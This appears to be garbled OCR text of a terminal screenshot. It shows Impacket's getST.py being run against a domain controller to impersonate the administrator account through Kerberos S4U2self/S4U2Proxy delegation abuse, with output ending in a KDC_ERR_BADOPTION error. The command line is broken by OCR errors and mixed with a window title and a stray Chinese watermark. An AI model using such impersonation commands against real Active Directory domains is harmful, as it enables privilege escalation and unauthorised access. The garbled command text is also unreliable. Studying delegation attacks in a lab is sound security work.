 ..cket/examples (-zsh) — xie ⌘1 ..cket/examples
~/impacket/examples master ± getST.py -dc-ip 10.211.55.4 -spn krbtgt -impersonate adminis rvic
大咖面对面
e5\$:root
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
forwardable标志位: 0
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user service5$ or initial TGT not forwardable